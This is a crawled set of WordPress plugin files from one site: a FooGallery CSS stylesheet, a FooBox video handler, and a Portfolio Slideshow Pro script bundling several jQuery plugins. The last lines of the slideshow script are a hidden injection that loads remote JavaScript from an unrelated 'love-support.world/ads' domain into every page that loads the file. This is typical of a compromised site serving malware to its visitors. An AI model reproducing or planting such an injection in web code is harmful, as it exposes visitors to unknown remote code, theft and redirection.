

--- FILE ---
content_type: text/css
request_url: https://asyagefter.com/wp-content/plugins/foogallery/css/foogallery-foovideo-overrides.css?ver=2.2.26
body_size: 12113
content:
/* sticky video icon states */
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-thumb {
	transform: translateY(0) translateX(0) translateZ(0);
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-item-inner:hover .fg-thumb {
	transform: translateY(0) translateX(0) translateZ(0);
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-thumb:before {
	content: '';
	display: block;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	visibility: visible;
	opacity: 1;
	background-color: rgba(0,0,0,0);
	transition-timing-function: ease;
	transition-duration: 300ms;
	transition-property: opacity,visibility,background-color;
	transform: translateY(0) translateX(0) translateZ(0);
	z-index: 8;
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-item-inner:hover .fg-thumb:before {
	background-color: rgba(0,0,0,0.5);
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	display: none;
}

/* The icons */
.foogallery-container.video-icon-default .fg-video .fg-thumb:before,
.foogallery-container.video-icon-1 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-2 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-3 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-4 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	background-size: 60px 60px;
}
.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	width: 60px;
	height: 60px;
}

.foogallery-container.video-icon-default .fg-video .fg-thumb:before,
.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-1 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-2 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-3 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-4 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	background-image: url([data-uri])!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://asyagefter.com/wp-content/plugins/foogallery-videos/js/foobox.video.min.js?ver=1.0.25
body_size: 1268
content:
(function(e,o){var t={videos:{attr:"href",fullscreen:!0,regex:/(youtube(-nocookie)?\.com\/(watch|v|embed)|youtu\.be|vimeo\.com)/i,findUrl:function(e,t){if(!t)return"";var i=t.attr(e.options.videos.attr);return"string"==typeof i?o.qualifiedURL(t.attr(e.options.videos.attr)):""},autoPlay:!1,defaultWidth:640,defaultHeight:385,showCaptions:!1}};o.Item.prototype.video_id=null,o.Item.prototype.video_type=null,o.Item.prototype.video_url=null,o.Item.prototype.image_url=null,o.Item.prototype.video_valid=!1,o.VideoHandler=function(t){this.FooBox=t,this.type="video";var i=this;this.handles=function(e){var o=i.FooBox.options.videos.findUrl(i.FooBox,e),t="string"==typeof o&&null!=o.match(i.FooBox.options.videos.regex),n=i.FooBox.raise("foobox.handlesVideo",{element:e,handle:t});return n.fb.handle},this.defaults=function(e){e.width=e.width||i.FooBox.options.videos.defaultWidth,e.height=e.height||i.FooBox.options.videos.defaultHeight,e.fullscreen=e.fullscreen||i.FooBox.options.videos.fullscreen,e.social=e.social||!0,e.captions=e.captions||i.FooBox.options.videos.showCaptions,e.proportion=e.proportion||!0},this.parse=function(e){var t=new o.Item(i.type,e,this);return i.defaults(t),t.url=i.FooBox.options.videos.findUrl(i.FooBox,e)||null,t.width=e.data("width")||t.width||null,t.height=e.data("height")||t.height||null,t.image_url=e.data("image")||e.find("img").attr("src")||null,t.fullscreen="boolean"==typeof e.data("fullscreen")?e.data("fullscreen"):t.fullscreen,t.proportion="boolean"==typeof e.data("proportion")?e.data("proportion"):t.proportion,t},this.load=function(o,t,n,s){try{var a=o.url,r="https"==a.substring(0,5)?"https:":"http:";if(a.match("//(www.)?youtube|youtu.be"))o.video_id=a.match("embed")?a.split(/embed\//)[1].split('"')[0]:a.split(/v\/|v=|youtu\.be\//)[1].split(/[?&]/)[0],o.video_type="youtube",o.video_url=r+"//www.youtube.com/embed/"+o.video_id,o.video_url+=i.getUrlVar("rel",a)?"?rel="+i.getUrlVar("rel",a):"?rel=0",o.video_valid=!0;else if(a.match("//(player.)?vimeo.com")){o.video_type="vimeo";var l=a.match(/https?:\/\/(?:www\.)?vimeo\.com\/(?:(\d+)|channels\/\w+?\/(\d+))/);o.video_id=l[1]|l[2],o.video_url=r+"//player.vimeo.com/video/"+o.video_id,o.video_valid=!0}if(o.video_valid===!0){(i.FooBox.options.videos.autoPlay||"1"===i.getUrlVar("autoplay",a))&&(o.video_url=i.appendUrlVar("autoplay=1",o.video_url));var d=e('<iframe webkitAllowFullScreen mozallowfullscreen allowFullScreen style="width:100%; height:100%" frameborder="no" />').attr("src",o.video_url).addClass("fbx-item fbx-item-video");t.empty().append(d),e.isFunction(n)&&n(i.getSize(o))}else e.isFunction(s)&&s("The video ["+o.url+"] is not supported")}catch(f){e.isFunction(s)&&s(f)}},this.preload=function(){},this.getSize=function(e){return(null==e.width||null==e.height)&&(e.width=i.FooBox.options.videos.defaultWidth,e.height=i.FooBox.options.videos.defaultHeight),null!=e.width&&null!=e.height?new o.Size(e.width,e.height):new o.Size(0,0)},this.hasChanged=function(){return!1},this.getUrlVar=function(e,o){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=RegExp("[\\?&]"+e+"=([^&#]*)"),i=t.exec(o);return null==i?"":decodeURIComponent(i[1].replace(/\+/g," "))},this.appendUrlVar=function(e,o){var t=-1!==o.indexOf("?")?"&":"?";return o+t+e}},o.handlers.register(o.VideoHandler,t)})(jQuery,window.FooBox);

--- FILE ---
content_type: application/javascript
request_url: https://asyagefter.com/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.7.5
body_size: 6622
content:
(function(a){a.fn.peek=function(i){var b,e,g=arguments,c=Array.prototype.slice,h="peek"+Math.floor(Math.random()*999999);function f(){var k=a(this);k.data(h+"-visibility",k.css("visibility"));k.data(h+"-display",k.css("display"))}function j(){a(this).css({visibility:"hidden"}).show()}function d(){var k=a(this);k.css({display:k.data(h+"-display"),visibility:k.data(h+"-visibility")});k.removeData(h+"-display");k.removeData(h+"-visibility")}if(!a.isFunction(i)&&a.isFunction(a.fn[i])){i=a.fn[i]}a(this).each(function(){var k=a(this),l=k.parents(":hidden").andSelf();
l.each(f).each(j);if(i){b=i.apply(k,c.call(g,1));if(e===undefined&&b!==undefined){e=b}}l.each(d)});if(e!==undefined){return e}return a(this)}}(jQuery));
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */
(function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(k){var h=this,m=a.isFunction(a.Deferred)?a.Deferred():0,l=a.isFunction(m.notify),e=h.find("img").add(h.filter("img")),f=[],j=[],g=[];
function i(){var n=a(j),o=a(g);if(m){if(g.length){m.reject(e,n,o)}else{m.resolve(e)}}if(a.isFunction(k)){k.call(h,e,n,o)}}function d(n,o){if(n.src===c||a.inArray(n,f)!==-1){return}f.push(n);if(o){g.push(n)}else{j.push(n)}a.data(n,"imagesLoaded",{isBroken:o,src:n.src});if(l){m.notifyWith(a(n),[o,e,a(j),a(g)])}if(e.length===f.length){setTimeout(i);e.unbind(".imagesLoaded")}}if(!e.length){i()}else{e.bind("load.imagesLoaded error.imagesLoaded",function(n){d(n.target,n.type==="error")}).each(function(n,p){var q=p.src;
var o=a.data(p,"imagesLoaded");if(o&&o.src===q){d(p,o.isBroken);return}if(p.complete&&p.naturalWidth!==b){d(p,p.naturalWidth===0||p.naturalHeight===0);return}if(p.readyState||p.complete){p.src=c;p.src=q}})}return m?m.promise(h):h}})(jQuery);
/*!
 * touchSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/touchSwipe
 * http://labs.skinkers.com/touchSwipe/
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.2.3
 */
(function(a){a.fn.swipe=function(p){if(!this){return false
}var e={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};var c="left";var i="right";var o="up";var l="down";var k="none";var d="horizontal";var g="vertical";var n="auto";var b="start";var h="move";var j="end";var f="cancel";var m="start";if(p.allowPageScroll==undefined&&(p.swipe!=undefined||p.swipeStatus!=undefined)){p.allowPageScroll=k}if(p){a.extend(e,p)}return this.each(function(){var B=a(this);
var y=null;var C=0;var s={x:0,y:0};var v={x:0,y:0};var E={x:0,y:0};function u(G){m=b;C=G.touches.length;distance=0;direction=null;if(C==e.fingers){s.x=v.x=G.touches[0].pageX;s.y=v.y=G.touches[0].pageY;if(e.swipeStatus){t(G,m)}}else{x(G)}}function D(G){if(m==j||m==f){return}v.x=G.touches[0].pageX;v.y=G.touches[0].pageY;direction=q();C=G.touches.length;m=h;A(G,direction);if(C==e.fingers){distance=w();if(e.swipeStatus){t(G,m,direction,distance)}if(!e.triggerOnTouchEnd){if(distance>=e.threshold){m=j;
t(G,m);x(G)}}}else{m=f;t(G,m);x(G)}}function F(G){G.preventDefault();distance=w();direction=q();if(e.triggerOnTouchEnd){m=j;if(C==e.fingers&&v.x!=0){if(distance>=e.threshold){t(G,m);x(G)}else{m=f;t(G,m);x(G)}}else{m=f;t(G,m);x(G)}}else{if(m==h){m=f;t(G,m);x(G)}}}function x(G){C=0;s.x=0;s.y=0;v.x=0;v.y=0;E.x=0;E.y=0}function t(H,G){if(e.swipeStatus){e.swipeStatus.call(B,H,G,direction||null,distance||0)}if(G==f){if(e.click&&C==1&&(isNaN(distance)||distance==0)){e.click.call(B,H,H.target)}}if(G==j){if(e.swipe){e.swipe.call(B,H,direction,distance)
}switch(direction){case c:if(e.swipeLeft){e.swipeLeft.call(B,H,direction,distance)}break;case i:if(e.swipeRight){e.swipeRight.call(B,H,direction,distance)}break;case o:if(e.swipeUp){e.swipeUp.call(B,H,direction,distance)}break;case l:if(e.swipeDown){e.swipeDown.call(B,H,direction,distance)}break}}}function A(G,H){if(e.allowPageScroll==k){G.preventDefault()}else{var I=e.allowPageScroll==n;switch(H){case c:if((e.swipeLeft&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case i:if((e.swipeRight&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()
}break;case o:if((e.swipeUp&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break;case l:if((e.swipeDown&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break}}}function w(){return Math.round(Math.sqrt(Math.pow(v.x-s.x,2)+Math.pow(v.y-s.y,2)))}function r(){var J=s.x-v.x;var I=v.y-s.y;var G=Math.atan2(I,J);var H=Math.round(G*180/Math.PI);if(H<0){H=360-Math.abs(H)}return H}function q(){var G=r();if((G<=45)&&(G>=0)){return c}else{if((G<=360)&&(G>=315)){return c}else{if((G>=135)&&(G<=225)){return i
}else{if((G>45)&&(G<135)){return l}else{return o}}}}}try{this.addEventListener("touchstart",u,false);this.addEventListener("touchmove",D,false);this.addEventListener("touchend",F,false);this.addEventListener("touchcancel",x,false)}catch(z){}})}})(jQuery);
/*!
 * Spin.js
 * http://fgnass.github.com/spin.js#v1.2.5
 *
 * $version: 1.2.5
 */
(function(i,k,a){var e=["webkit","Moz","ms","O"];var p={};var o;function g(q,t){var r=k.createElement(q||"div");var s;for(s in t){r[s]=t[s]}return r}function h(r){for(var q=1,s=arguments.length;
q<s;q++){r.appendChild(arguments[q])}return r}var j=function(){var q=g("style");h(k.getElementsByTagName("head")[0],q);return q.sheet||q.styleSheet}();function c(u,q,v,y){var r=["opacity",q,~~(u*100),v,y].join("-");var s=0.01+v/y*100;var x=Math.max(1-(1-u)/q*(100-s),u);var w=o.substring(0,o.indexOf("Animation")).toLowerCase();var t=w&&"-"+w+"-"||"";if(!p[r]){j.insertRule("@"+t+"keyframes "+r+"{0%{opacity:"+x+"}"+s+"%{opacity:"+u+"}"+(s+0.01)+"%{opacity:1}"+(s+q)%100+"%{opacity:"+u+"}100%{opacity:"+x+"}}",0);
p[r]=1}return r}function n(u,v){var t=u.style;var q;var r;if(t[v]!==a){return v}v=v.charAt(0).toUpperCase()+v.slice(1);for(r=0;r<e.length;r++){q=e[r]+v;if(t[q]!==a){return q}}}function f(q,s){for(var r in s){q.style[n(q,r)||r]=s[r]}return q}function m(s){for(var q=1;q<arguments.length;q++){var r=arguments[q];for(var t in r){if(s[t]===a){s[t]=r[t]}}}return s}function l(q){var r={x:q.offsetLeft,y:q.offsetTop};while((q=q.offsetParent)){r.x+=q.offsetLeft;r.y+=q.offsetTop}return r}var d={lines:12,length:7,width:5,radius:10,rotate:0,color:"#000",speed:1,trail:100,opacity:1/4,fps:20,zIndex:2000000000,className:"spinner",top:"auto",left:"auto"};
var b=function b(q){if(!this.spin){return new b(q)}this.opts=m(q||{},b.defaults,d)};b.defaults={};m(b.prototype,{spin:function(x){this.stop();var B=this;var q=B.opts;var r=B.el=f(g(0,{className:q.className}),{position:"relative",zIndex:q.zIndex});var A=q.radius+q.length+q.width;var C;var z;if(x){x.insertBefore(r,x.firstChild||null);z=l(x);C=l(r);f(r,{left:(q.left=="auto"?z.x-C.x+(x.offsetWidth>>1):q.left+A)+"px",top:(q.top=="auto"?z.y-C.y+(x.offsetHeight>>1):q.top+A)+"px"})}r.setAttribute("aria-role","progressbar");
B.lines(r,B.opts);if(!o){var u=0;var s=q.fps;var w=s/q.speed;var v=(1-q.opacity)/(w*q.trail/100);var y=w/q.lines;!function t(){u++;for(var D=q.lines;D;D--){var E=Math.max(1-(u+D*y)%w*v,q.opacity);B.opacity(r,q.lines-D,E,q)}B.timeout=B.el&&setTimeout(t,~~(1000/s))}()}return B},stop:function(){var q=this.el;if(q){clearTimeout(this.timeout);if(q.parentNode){q.parentNode.removeChild(q)}this.el=a}return this},lines:function(s,u){var r=0;var q;function t(v,w){return f(g(),{position:"absolute",width:(u.length+u.width)+"px",height:u.width+"px",background:v,boxShadow:w,transformOrigin:"left",transform:"rotate("+~~(360/u.lines*r+u.rotate)+"deg) translate("+u.radius+"px,0)",borderRadius:(u.width>>1)+"px"})
}for(;r<u.lines;r++){q=f(g(),{position:"absolute",top:1+~(u.width/2)+"px",transform:u.hwaccel?"translate3d(0,0,0)":"",opacity:u.opacity,animation:o&&c(u.opacity,u.trail,r,u.lines)+" "+1/u.speed+"s linear infinite"});if(u.shadow){h(q,f(t("#000","0 0 4px #000"),{top:2+"px"}))}h(s,h(q,t(u.color,"0 0 1px rgba(0,0,0,.1)")))}return s},opacity:function(r,q,s){if(q<r.childNodes.length){r.childNodes[q].style.opacity=s}}});!function(){function q(t,s){return g("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',s)
}var r=f(g("group"),{behavior:"url(#default#VML)"});if(!n(r,"transform")&&r.adj){j.addRule(".spin-vml","behavior:url(#default#VML)");b.prototype.lines=function(v,u){var t=u.length+u.width;var B=2*t;function A(){return f(q("group",{coordsize:B+" "+B,coordorigin:-t+" "+-t}),{width:B,height:B})}var w=-(u.width+u.length)*2+"px";var z=f(A(),{position:"absolute",top:w,left:w});var y;function x(C,s,D){h(z,h(f(A(),{rotation:360/u.lines*C+"deg",left:~~s}),h(f(q("roundrect",{arcsize:1}),{width:t,height:u.width,left:u.radius,top:-u.width>>1,filter:D}),q("fill",{color:u.color,opacity:u.opacity}),q("stroke",{opacity:0}))))
}if(u.shadow){for(y=1;y<=u.lines;y++){x(y,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)")}}for(y=1;y<=u.lines;y++){x(y)}return h(v,z)};b.prototype.opacity=function(t,s,v,u){var w=t.firstChild;u=u.shadow&&u.lines||0;if(w&&s+u<w.childNodes.length){w=w.childNodes[s+u];w=w&&w.firstChild;w=w&&w.firstChild;if(w){w.opacity=v}}}}else{o=n(r,"animation")}}();i.Spinner=b})(window,document);(function(a){a.fn.spin=function(d,c){var b={psp:{lines:11,length:7,width:3,radius:5,rotate:51,speed:1.2,trail:68,hwaccel:true,className:"spinner",zIndex:2000000000,top:"auto",left:"auto"}};
if(Spinner){return this.each(function(){var f=a(this),e=f.data();if(e.spinner){e.spinner.stop();delete e.spinner}if(d!==false){if(typeof d==="string"){if(d in b){d=b[d]}else{d={}}if(c){d.color=c}}e.spinner=new Spinner(a.extend({color:f.css("color")},d)).spin(this)}})}else{throw"Spinner class not available."}}})(jQuery);
/*!
 * Portfolio Slideshow Pro
 */
(function(a){a(window).load(function(){var b,j,h,c,d,i,g,f;var k=new Array();currSlide=new Array();tabSlide=new Array();c=portfolioSlideshowOptions.psFluid;
b=portfolioSlideshowOptions.psHash;j=portfolioSlideshowOptions.psFancyBox;d=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;f=portfolioSlideshowOptions.psBackgroundImages;h=portfolioSlideshowOptions.psInfoTxt;g=false;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<9){a(".slideshow-wrapper").addClass("psp-ie")}if(j===true){function e(o,n,l,m){if(n.length>1){return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+'<span class="fb-info"> Image '+(l+1)+" of "+n.length+"</span></div>"
}else{return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+"</div>"}}a("a.fancybox").fancybox({titlePosition:"inside",titleFormat:e})}if(a(".showloader").length){a(".showloader").spin("psp");a(".slideshow-wrapper").delay(1000).queue(function(){a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible");a(".showloader").spin(false).removeClass("showloader")})}else{a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible")}a("div[id^=portfolio-slideshow]").each(function(){var t=this.id.match(/portfolio-slideshow(\d+)/)[1];
if(psLoop[t]==true){k[t]=0}else{k[t]=true}var r=a("#slideshow-wrapper"+t);var s=a("#slideshow-nav"+t);var A=a("#portfolio-slideshow"+t);var v=a(".psp-active");var p=a("#slideshow-wrapper"+t+".fancygrid");var l=a("#slideshow-wrapper"+t+".fancygrid.toggle-open");var w=a("#slideshow-wrapper"+t+".fancygrid.toggle-closed");var o=A.find(".slideshow-meta");var n=r.find(".show");var y=r.find(".hide");var z=r.find(".pscarousel");var u=r.find(".psthumbs");var q=s.find(".play");var x=s.find(".pause");var m=s.find(".restart");
if(a(".scrollable").length){a("#scrollable"+t).scrollable({keyboard:false}).navigator({navi:"#carouselnav"+t,naviItem:"a"});a(".prev.browse").removeClass("hidden")}r.find(".browse").click(function(){if(g!=true){g=true;setTimeout(function(){g=false},15000)}});a(".toggle-open").find(y).addClass("active");a(".toggle-closed").find(n).addClass("active");n.click(function(){a(this).removeClass("active");y.addClass("active");u.fadeIn("fast");z.fadeIn("fast")});y.click(function(){a(this).removeClass("active");
n.addClass("active");u.fadeOut("fast");z.fadeOut("fast")});l.find(".portfolio-slideshow").hide();l.find(".psthumbs").show();p.find(".pager img").click(function(){A.fadeIn("fast",function(){A.css("width","").css("height","");var B,C;B=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();C=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",B).css("width",C);A.fadeTo("fast",1)});p.find(".slideshow-nav").show();p.find(".pager").hide();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")
});p.find(".thumb-toggles a").click(function(){p.find(".portfolio-slideshow").hide();p.find(".slideshow-nav").hide();p.find(".pager").fadeIn("fast");p.find(".psthumbs").show();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")});a(function(){var G=0,E=window.location.hash;if(/\d+/.exec(E)){G=/\d+/.exec(E)[0];G=(parseInt(G)||1)-1}if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("img").removeClass("activeSlide").filter("#pager"+t+" img:eq("+N+")").addClass("activeSlide")
}}else{a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("a").removeClass("activeSlide").filter("#pager"+t+" a:eq("+N+")").addClass("activeSlide")}}function C(){A.cycle({fx:psTrans[t],speed:psSpeed[t],timeout:psTimeout[t],delay:psDelay[t],nowrap:k[t],next:"#slideshow-wrapper"+t+" a.slideshow-next, #slideshow-wrapper"+t+" #psnext"+t,startingSlide:G,prev:"#slideshow-wrapper"+t+" a.slideshow-prev , #slideshow-wrapper"+t+" #psprev"+t,before:H,after:K,end:B,slideExpr:".slideshow-content",manualTrump:true,slideResize:false,pager:"#pager"+t,cleartypeNoBg:true,pagerAnchorBuilder:L})
}C();if(f===true){v.each(function(M){a(this).delay(1000*M).queue(function(){a(this).attr("src",a(this).attr("data-img"))})})}if(psAutoplay[t]===false){A.cycle("pause")}else{if(psAudio[t]===true){A.delay(1000).queue(function(){A.cycle("resume");q.fadeOut(100,function(){x.fadeIn(10)});A.parent().nextAll(".haiku-text-player:first").jPlayer("play")})}else{q.fadeOut(100,function(){x.fadeIn(10)})}}x.click(function(){a(this).fadeOut(100,function(){q.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause")
}A.cycle("pause")});q.click(function(){A.cycle("resume");a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}});m.click(function(){a("#pager"+t+" .numbers").empty();a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}C()});if(c===true){a(window).resize(function(){A.css("width","").css("height","");var M,N;M=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();
N=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",M).css("width",N)})}if(psKeyboardNav===true){var I=a("body:not(.ps-active) div.slideshow-wrapper");a(document).keydown(function(M){if(a("body").is(".ps-active")){M.preventDefault()}else{if(M.which==37){I.children("#psprev"+t).click()}else{if(M.which==39){I.children("#psnext"+t).click()}}}})}if(d===true){var F=A.find(v);F.each(function(){var M=a(this);M.swipe({swipeLeft:function(){a("#psnext"+t).click()},swipeRight:function(){a("#psprev"+t).click()
},allowPageScroll:"auto"})})}a(".ps-video").on("hover",function(){A.cycle("pause");x.hide();q.show()});a(".slideshow-content a").not(".psp-no-click").on("click",function(){A.cycle("pause");x.hide();q.show()});function L(N,M){if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){return"#pager"+t+" img:eq("+(N)+")"}if(psPagerStyle[t]==="bullets"||psPagerStyle[t]==="numbers"||psPagerStyle[t]==="titles"){return"#pager"+t+" a:eq("+(N)+")"}}function H(Q,O,P){var M=a(this);var N=M.find("img");var S=M.next().find("img");
if(N.attr("src")=="[data-uri]"){N.attr("src",N.attr("data-img"))}if(S.attr("src")=="[data-uri]"){S.attr("src",S.attr("data-img"))}A.find(".slideshow-content").removeClass("active-slide");M.addClass("active-slide");a(".ps-video").not(a(".active-slide .ps-video")).each(function(){a(this).prependTo(a(this).parent()).hide()});M.find(".ps-video").show();dataSrc=M.find("iframe").attr("data-src");
M.find("iframe").attr("src",dataSrc);tabSlide[t]=P.nextSlide+1;var R=Math.ceil(((tabSlide[t])/psCarouselSize[t])-1);if(g!=true){a("#carouselnav"+t+" a").eq(R).click()}N.load(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)});N.imagesLoaded(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)})}function K(R,P,Q){var M=a(this);var O=M.find("img");var S=M.next().find("img");currSlide[t]=Q.currSlide;if(k[t]===true){if(Q.currSlide===0){s.find(".slideshow-prev, .sep").addClass("inactive")
}else{s.find(".slideshow-prev, .sep").removeClass("inactive")}if(Q.currSlide===Q.slideCount-1){s.find(".slideshow-next, .sep").addClass("inactive")}else{s.find(".slideshow-next").removeClass("inactive")}}if(b===true){window.location.hash=Q.currSlide+1}var N=(Q.currSlide+1)+" "+h+" "+Q.slideCount;a(".slideshow-info"+t).html(N)}function B(){s.find(".slideshow-next, .sep").addClass("inactive");x.hide();q.hide();m.show()}if(a(".photoswipe").length){if(r.is(".photoswipe")){var J,D;J=r.find(".ps-photoswipe");
D=r.find(".activate-fullscreen");J.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t]);return false});D.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t])})}}})});a(function(){var l=a(".slideshow-popup");if(l.length>0){l.each(function(n){if(a(this).attr("href").match(/ww=[0-9]+/i)){var o=parseInt(a(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""))
}else{var o="625"}if(a(this).attr("href").match(/wh=[0-9]+/i)){var m=parseInt(a(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""))}else{var m="625"}a(this).fancybox({type:"iframe",autoScale:false,scrolling:"no",width:o,height:m})})}})})})(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);